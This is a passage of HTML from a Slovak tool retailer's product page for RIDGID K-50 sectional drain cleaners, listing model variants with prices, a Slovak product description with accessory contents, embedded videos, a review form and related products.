								<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 34px!important; padding: 0px; margin-left: 1px!important; height: 34px!important; margin-right: 0px!important;"/>
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 6px 10px!important;"><i class="fa fa-plus"></i></button></span>
								</div>

														</td>


							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">
																											<button type="button" class="btn btn-success" onclick="cart.add('241184', $(this).closest('tr').find('.qty').val()); ">Do košíka</button>
																	
															</td>

						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  									<span style="font-size: 12px;"><p>	čistička + adaptér A-17-A, sada špirál A-30, rukavica A-1 ľavá, hmotnosť 30,4kg</p></span>
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('241184')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Pridať do obľúbených'><i class="fa fa-heart"></i></span>

																					<span class="pull-right" style="padding: 5px; color: green;"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-50-6', '241184', '11981');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></span>
										
																																		<span class="pull-right" style="padding: 5px;"data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Doprava nad 150€ bez DPH zadarmo'><i class="fas fa-truck"></i> Doprava zadarmo</span>
																						

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


									<tr class="even" id="11991">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						RIDGID Špirálová čistička K-50-7</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">11991</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-50-7" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg">
									<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" title="RIDGID Špirálová čistička K-50-7" alt="RIDGID Špirálová čistička K-50-7" height="24px;" />
								</a>
													</td>

						

						
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important;">

																	
																																	<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">2 088.90 €</strike><br />
												<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena bez DPH">1 899.00 €</font>
																					
																	



							</td>
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; ">

																	
										
																					<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">2 569.35 €</strike><br />
											<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena s DPH">2 335.77 €</font>
											<input type="hidden" class="cena-4" value="2 335.77 €"/>
										
																											

							</td>

							<td class="text-center" style="vertical-align: middle; width: 100px!important; border-top: 1px solid #888!important;">
							
								<div class="input-group" style="width: 100px!important;">
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 6px 10px!important;"><i class="fa fa-minus"></i></button></span>
								<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 34px!important; padding: 0px; margin-left: 1px!important; height: 34px!important; margin-right: 0px!important;"/>
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 6px 10px!important;"><i class="fa fa-plus"></i></button></span>
								</div>

														</td>


							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">
																											<button type="button" class="btn btn-success" onclick="cart.add('241185', $(this).closest('tr').find('.qty').val()); ">Do košíka</button>
																	
															</td>

						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  									<span style="font-size: 12px;"><p>	čistička + adaptér A-17-B, sada špirál A-30, rukavica A-1 ľavá, hmotnosť 30,4kg</p></span>
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('241185')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Pridať do obľúbených'><i class="fa fa-heart"></i></span>

																					<span class="pull-right" style="padding: 5px; color: green;"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-50-7', '241185', '11991');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></span>
										
																																		<span class="pull-right" style="padding: 5px;"data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Doprava nad 150€ bez DPH zadarmo'><i class="fas fa-truck"></i> Doprava zadarmo</span>
																						

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


									<tr class="odd" id="12001">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						RIDGID Špirálová čistička K-50-8</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">12001</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-50-8" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg">
									<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" title="RIDGID Špirálová čistička K-50-8" alt="RIDGID Špirálová čistička K-50-8" height="24px;" />
								</a>
													</td>

						

						
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important;">

																	
																																	<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">2 329.80 €</strike><br />
												<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena bez DPH">2 118.00 €</font>
																					
																	



							</td>
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; ">

																	
										
																					<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">2 865.65 €</strike><br />
											<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena s DPH">2 605.14 €</font>
											<input type="hidden" class="cena-4" value="2 605.14 €"/>
										
																											

							</td>

							<td class="text-center" style="vertical-align: middle; width: 100px!important; border-top: 1px solid #888!important;">
							
								<div class="input-group" style="width: 100px!important;">
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 6px 10px!important;"><i class="fa fa-minus"></i></button></span>
								<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 34px!important; padding: 0px; margin-left: 1px!important; height: 34px!important; margin-right: 0px!important;"/>
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 6px 10px!important;"><i class="fa fa-plus"></i></button></span>
								</div>

														</td>


							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">
																											<button type="button" class="btn btn-success" onclick="cart.add('241186', $(this).closest('tr').find('.qty').val()); ">Do košíka</button>
																	
															</td>

						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  									<span style="font-size: 12px;"><p>	čistička + adaptér A-17-A a A-17-B, sada špirál A-30, rukavica A-1 ľavá, hmotnosť 33,6kg</p></span>
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('241186')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Pridať do obľúbených'><i class="fa fa-heart"></i></span>

																					<span class="pull-right" style="padding: 5px; color: green;"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-50-8', '241186', '12001');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></span>
										
																																		<span class="pull-right" style="padding: 5px;"data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Doprava nad 150€ bez DPH zadarmo'><i class="fas fa-truck"></i> Doprava zadarmo</span>
																						

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


				
				</table>
			</div>
		 </div>
		

		  <ul class="nav nav-tabs">
			  <li class="active"><a href="#tab-description" data-toggle="tab">Popis</a></li>

			              	<li><a href="#tab-video" data-toggle="tab">Video</a></li>
			  
                                    <li><a href="#tab-review" data-toggle="tab">Recenzie (0)</a></li>
                      </ul>
          <div class="tab-content">



			<div class="tab-pane active" id="tab-description">

			<h3>RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm</h3>
			<p><strong>RIDGID&nbsp;</strong><strong>Čistička K-50 na spojované špirály.&nbsp;Pre odpadové potrubie 20 mm&nbsp;až 110 mm</strong><br>&nbsp;</p><ul>	<li>Pre odpadové potrubie 3/4" (20 mm) až 4" (110 mm)</li><li>Kompaktná, univerzálna, profesionálna čistička. Schopná pohonu troch rôznych velkosťí špirál: 5/16" (8 mm), 3/8" (10 mm) a 5/8" (16 mm). Perfektná viacúčelová čistička pre výlevky, sprchy a podlahové odpady. Váži menej než 18kg.</li><li>Vynikajúca, ľahko ovládateľná, rýchla bajonetová špirálová spojka uľahčuje dokonalé ovládanie:<br></li> – Pri zatiahnutie za páku dolu sa špirála roztočí pri otáčkach 400 ot/min.<br> – Uvolnením páky sa špirála okamžite zastaví.<br><li>Pouzíva sekcie špirály 5/8" (16 mm), čistí potrubie 11/4 " (32 mm) až 4" (110 mm) o dĺžke až 100' (30 m).</li> – C-8 nejlepšia pre odpady 11/4 " (32 mm) - 3" (75 mm).<br> – C-9 nejlepšia pre odpady 2" (50 mm) - 4" (110 mm).<br><li>Vybavená adaptérom A-17 poháňa až 50' (15 m) špirály v celej dĺžke 5/16" (8 mm) alebo 35' (11 m) špirály v celej dĺžke 3/8" (10 mm).</li> – 5/16" (8 mm) nejlepšia pre potrubia 3/4" (20 mm) až 11/2" (40 mm).<br> – 3/8" (10 mm) nejlépe pro potrubí 11/4" (32 mm) až 2" (50 mm).<br><li>Vybavená motorom 300 W.</li><li>Dodáva sa s A-1 rukavicou pre čistenie odpadov RIDGID® a návodom na použitie.</li></ul><p><span style="font-weight: bold;">Model K-50-8 obsahuje:<br></span></p><ul><li>Čistička K-50.<br></li><li>A-17-A, Adaptér obsahuje: špirálu so sudovitým vrtákom C-1 7,6 m x 5/16" (8 mm).&nbsp;<br></li><li>A-17-B, Adaptér obsahuje:&nbsp;špirálu so sudovitým vrtákom&nbsp;C-5 35' 10,7 m x 3/8" (10 mm).&nbsp;<br></li><li>Rukavica na čistenie odpadov A-1 RIDGID<br></li></ul><p><strong>Sada špirál A-30 obsahuje:</strong></p><ul><li>Šesť sekcii špirály C-8, 2,3 m x 5/8" (16 mm) celkom [13,7 m].</li><li>A-10 kôš na špirály.</li><li>T-201 priamy vrták.</li><li>T-202 sudovitý vrták.</li><li>T-205 C-nože.</li><li>T-211 srdcovitý vrták.</li><li>A-13 rozpojovací kľúč.</li><li>A-14-6 čelná vodiaca hadica.</li><li>A-1 ľavá rukavice (pre čistenie odpadov) RIDGID.</li></ul>			<a href="https://ridgidtools.sk/" title="RIDGID - inštalatérske náradie na opracovanie a inšpekciu rúr" alt="RIDGID - inštalatérske náradie na opracovanie a inšpekciu rúr" ><h4>RIDGID - inštalatérske náradie na opracovanie a inšpekciu rúr</h4></a>

			</div>
            							<div class="tab-pane" id="tab-video">
					<div class="row">
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/CYUK5tOiXpM?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/N-7jagwTiu4?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
																				<div class="col-xs-12 col-sm-6" >
								<iframe width="420" height="315" src="https://www.youtube.com/embed/TFd0hJI7F4I?rel=0" frameborder="0" allowfullscreen></iframe>							</div>
											</div>
				</div>
			                        <div class="tab-pane" id="tab-review">
              <form class="form-horizontal">
			  	<p>Pracovali ste s týmto produktom? Nájdite si chvíľku a zanechajte nám recenziu. Recenzie vám pomáhajú pri výbere produktu a zlepšení našich služieb.</p>
                <div id="review"></div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Vaše meno:</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Vaša recenzia:</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span style="color: #FF0000;">Poznámka:</span> HTML tagy budú ignorované !!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Hodnotenie:</label>
                    &nbsp;&nbsp;&nbsp; Zlé&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Dobré</div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-captcha">Opište kód z obrázku:</label>
                    <input type="text" name="captcha" value="" id="input-captcha" class="form-control" />
                  </div>
                </div>
                <div class="form-group">
                  <div class="col-sm-12"> <img src="index.php?route=tool/captcha" alt="captcha" id="captcha" /> </div>
                </div>
                <div class="buttons" style="overflow: hidden;">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Nač&iacute;t&aacute;vam..." class="btn btn-primary">Pokračovať</button>
                  </div>
                </div>
              </form>
            </div>
                      </div>
		</div>
		</div>
      </div>
      
	  <div class="box related-product">

	   <div class="box-heading">Z&aacute;kazn&iacute;ci kupuj&uacute;ci tento produkt sa zauj&iacute;mali aj o tieto produkty</div>


		<div id="products-related" class="related-products">
			<div class="box-product" style="padding-bottom: 10px;">

				      		  			 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akcia</span>
											
					
					
																		<span class="saleicon top-icon" style="top: 40px; right: 6px;">TOP</span>
											
					  <div class="image">

					  <a href="https://ridgidtools.sk/ridgid-k-45af-drezova-cisticka-"><img src="image/cache/data/nove/ridgid/produkt/ridgid-k-45-cisticka-potrubi-36033-200x200.jpg" alt="RIDGID K-45AF Drezová čistička" title="RIDGID K-45AF Drezová čistička" class="img-responsive" /></a>
					  						  <div class="rating-ant">
						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  						  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
						  						  						  </div>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.sk/ridgid-k-45af-drezova-cisticka-">RIDGID K-45AF Drezová čistička</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Z&aacute;kladn&aacute; cena bez DPH">652.85 €</span><span data-toggle="tooltip" data-placement="right" title="Akciov&aacute; cena bez DPH" class="new">593.50 €</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akciov&aacute; cena s DPH">730.01 €</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.sk/ridgid-k-45af-drezova-cisticka-" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail produktu</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akcia</span>
											
					
					
										
					  <div class="image">

					  <a href="https://ridgidtools.sk/ridgid-k-40af-5-drezova-cisticka-"><img src="image/cache/data/nove/ridgid/produkt/ridgid-k-40af-5-drezova-cisticka-11784-200x200.jpg" alt="RIDGID  K-40AF-5 Drezová čistička" title="RIDGID  K-40AF-5 Drezová čistička" class="img-responsive" /></a>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.sk/ridgid-k-40af-5-drezova-cisticka-">RIDGID  K-40AF-5 Drezová čistička</a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Z&aacute;kladn&aacute; cena bez DPH">1 314.50 €</span><span data-toggle="tooltip" data-placement="right" title="Akciov&aacute; cena bez DPH" class="new">1 195.00 €</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akciov&aacute; cena s DPH">1 469.85 €</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.sk/ridgid-k-40af-5-drezova-cisticka-" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail produktu</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

							 <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style=" padding-right: 10px; padding-left: 0px; margin-top: 15px;">
			   
					<div class="product-thumb transition" style="border: 1px solid #ddd!important; text-align: center;">
																		<span class="saleicon sale">Akcia</span>
											
					
					
										
					  <div class="image">

					  <a href="https://ridgidtools.sk/ridgid-bubnova-cisticka-k-400"><img src="image/cache/data/nove/ridgid/produkt/ridgid-k-400-Spiralova-cisticka-pre-potrubia-30-110-mm--11785-200x200.jpg" alt="RIDGID K-400 Špirálová čistička pre potrubia 40-110 mm " title="RIDGID K-400 Špirálová čistička pre potrubia 40-110 mm " class="img-responsive" /></a>
					  
					  </div>
							 <div class="caption" style="width: 100%; text-align: center; height: 70px; ">
								<h4 style="text-align: center; position: relative; top: 40%; -ms-transform: translateY(-40%); -webkit-transform: translateY(-40%); transform: translateY(-40%);"><a href="https://ridgidtools.sk/ridgid-bubnova-cisticka-k-400">RIDGID K-400 Špirálová čistička pre potrubia 40-110 mm </a></h4>
							  </div>
							 				
							<div class="prices" style="width: 100%; overflow: hidden;">
             								<div class="withoutDPH">
															<span data-toggle="tooltip" data-placement="right" class="old" title="Z&aacute;kladn&aacute; cena bez DPH">1 769.90 €</span><span data-toggle="tooltip" data-placement="right" title="Akciov&aacute; cena bez DPH" class="new">1 609.00 €</span>
													</div>

						<div class="withDPH">
															<span data-toggle="tooltip" data-placement="right" title="Akciov&aacute; cena s DPH">1 979.07 €</span>
													</div>
									</div>
			
				<div class="clear">&nbsp;</div>
					<a href="https://ridgidtools.sk/ridgid-bubnova-cisticka-k-400" onclick="_gaq.push(['_trackEvent','Btn Detail','Click','Special'])" class="btncart"><i class="fa fa-info-circle"></i>Detail produktu</a>
               <div class="clear">&nbsp;</div>

					

					</div>
				  </div>

								</div>
				<span class="related_default_width" style="display:none; visibility:hidden"></span>


		</div>





	  </div>
	



      	   </div>
	   <div class="visible-xs"><div id="column-left" class="col-xs-12 col-sm-4 col-md-3" >
    <style>
  .treeview .blue a.active {
    color: #0e78fb!important; 
  }

  .treeview .blue a {
    color: #0e78fb!important; 
    font-weight: 700;
  }
</style>

<div class="box hidden-xs" id="kategorky">
  <div class="box-category-heading"> <span class="heading-img"></span> Produkty</div>
  <div class="box-content ">
    <ul class="box-category treeview-list treeview">
            <li class=" ">
        							<a href="https://ridgidtools.sk/ridgid-akcia" data-toggle="tooltip" title="">Akcia 2025</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-klieste" data-toggle="tooltip" title="">Lisovačky (Radiálne lisy)</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-celuste-mini" data-toggle="tooltip" title="">Lisovacie čeľuste MINI</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-celuste-standard" data-toggle="tooltip" title="">Lisovacie čeľuste ŠTANDARD</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lisovacie-sety" data-toggle="tooltip" title="">Príslušenstvo k lisovaniu</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/meracie-pristroje" data-toggle="tooltip" title="">Meracie prístroje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/delenie-a-priprava-trubiek" data-toggle="tooltip" title="">Rezáky rúr mechanické</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezne-kolieska-do-rezakov" data-toggle="tooltip" title="">Rezné kolieska do rezákov</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie" data-toggle="tooltip" title="">Rezáky rúr elektrické </a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/noznice-na-rury-2" data-toggle="tooltip" title="">Nožnice na rúry</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/odhrotovanie-a-tvarovanie-koncov-rur" data-toggle="tooltip" title="">Odhrotovanie a tvarovanie koncov rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/hasak_hasaky" data-toggle="tooltip" title="">Hasáky, kliešte a uťahovacie kľúče</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/ohybanie-a-tvarovanie" data-toggle="tooltip" title="">Ohýbanie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie-zavitov-a-valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Závitorezy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zavitorezne-noze-3" data-toggle="tooltip" title="">Závitorezné nože a oleje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Drážkovanie, valcovanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/ukosovacka_ukosovanie" data-toggle="tooltip" title="">Úkosovanie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zvaranie-rur-899" data-toggle="tooltip" title="">Zváranie rúr</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/cisticky-odpadovych-potrubi" data-toggle="tooltip" title="">Čističky odpadových potrubí</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/diagnostika-revizia-a-lokalizacia" data-toggle="tooltip" title="">Inšpekčné kamerové systémy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/lokalizacia-vyhladavanie" data-toggle="tooltip" title="">Lokalizácia, vyhľadávanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/rezanie-a-vrtanie" data-toggle="tooltip" title="">Diamantové jadrové vŕtanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/vrtanie-a-dierovanie" data-toggle="tooltip" title="">Vŕtanie a dierovanie</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/tlakove-pumpy" data-toggle="tooltip" title="">Skúšobné tlakové pumpy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zmrazovanie-potrubi-1" data-toggle="tooltip" title="">Zmrazovanie potrubia</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/trubkove-zveraky-a-podpery" data-toggle="tooltip" title="">Zveráky a stojany</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/montaz-a-udrzba" data-toggle="tooltip" title="">Montáž, údržba a ostatné</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/naradie-pre-elektrikarov" data-toggle="tooltip" title="">Náradie pre elektrikárov</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.sk/zvaracky-elektrotvaroviek-1144" data-toggle="tooltip" title="">Zváračky elektrotvaroviek Hürner</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pre vás:</div></div><ul class="media-list"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zadarmo</span> nad 150 EUR bez DPH</p>          </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Záručný a pozáručný servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Viac info</a></p>          </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenstvo <span class="label label-default">02/60 10 37 21</span></p>        </div>  </li></ul><ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000"><li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div><div class="col-md-9 col-xs-8"><p class="navbar-text">Predvedenie strojov priamo u Vás</p>          </div>  </li></ul><div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div></div><div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <a href="https://www.facebook.com/antprofinastroje" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/banner/button-fb.jpg" title="ridgid-na-facebooku" alt="ridgid-na-facebooku" class="img-responsive"></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/lisovacky-letak-sk.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-lisovacky-celust.jpg" alt="akciový katalog RIDGID" title="akciový katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/akcia2023/ridgid-essential-2023-sk.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-essential-banner-sk-2023.jpg" alt="akciový katalog RIDGID" title="akciový katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/ridgid-produktovy-katalog-sk-2022.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-produktovy-katalog-sk-2022.jpg" alt="produktovy katalog RIDGID" title="produktovy katalog RIDGID"></a><br><a 